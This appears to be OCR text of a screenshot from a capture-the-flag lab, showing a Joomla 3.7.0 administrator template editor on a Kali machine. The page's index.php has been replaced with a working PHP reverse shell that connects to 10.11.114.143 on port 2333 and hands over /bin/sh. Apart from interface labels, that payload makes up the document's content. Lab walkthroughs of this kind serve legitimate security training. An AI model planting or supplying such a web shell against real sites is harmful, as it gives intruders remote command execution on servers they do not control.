 1 2 3 4 3 10.11.114.143 21:52
The Daily Bugle - Adminis × Templates: Customise (Be × +
10.10.67.113/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA 8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
1. 2.
Message ×
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 $ip="10.11.114.143";
3 $port=2333;
4 $sock = fsockopen($ip, $port);
5 $descriptorspec = array(
6 0 => $sock,
7 1 => $sock,
8 2 => $sock
9 );
10 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
11 proc_close($process);
12 ?>
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2024 The Daily Bugle